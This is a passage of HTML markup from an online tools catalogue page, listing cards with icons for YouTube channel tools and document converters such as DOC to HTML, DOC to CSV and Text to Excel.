</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="channelstatsyt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Analyzer</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="channelid.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Channel ID</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>
























<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="4" style="display: none">

<div class="col-lg-3 col-6 element-tools">
<a href="file-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>File Converter</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="text-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="doc-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="doc-to-csv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to CSV</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="doc-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="doc-to-rtf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to RTF</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-to-excel" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
